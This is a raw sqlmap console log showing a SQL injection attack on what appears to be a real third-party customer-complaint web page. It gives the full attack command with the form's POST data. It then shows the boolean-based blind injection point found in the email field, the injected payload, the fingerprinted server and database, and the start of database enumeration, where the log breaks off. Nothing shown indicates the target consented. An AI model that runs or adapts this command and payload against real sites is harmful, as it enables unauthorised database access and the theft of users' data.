 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/aion.aspx?url=aion.aspx" --data "__VIEWSTATE=%
2FwEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE%3D&__EVENTVALIDATION=%2FwEWBwKlo%2FyoBwLTu5KcBA
Ko6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI%3D&ctl00$txtKFID=88952634&ctl00$
txtServiceTime=88952634&ctl00$txtAccount=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%40gm
ail.com&ctl00$txtComplaintDesc=88952634&accountTypeRadio=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:08:07
[16:08:07] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:08:07] [INFO] resuming back-end DBMS 'mysql'
[16:08:07] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[Y/n] y
[16:08:09] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtEmail
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE=&__EVENTVALIDATION=/wEW
BwKlo/yoBwLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI=&ctl00$txtKFID=8
8952634&ctl00$txtServiceTime=88952634&ctl00$txtAccount=88952634&ctl00$txtPhone=88952634&ctl00$txtEma
il=safe3q@gmail.com' AND 8505=8505 AND 'OvzW'='OvzW&ctl00$txtComplaintDesc=88952634&accountTypeRadio
=88952634
---
[16:08:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:08:09] [INFO] fetching database names
[16:08:09] [INFO] fetching number of databases
[16:08:09] [INFO] resumed: 846604626613419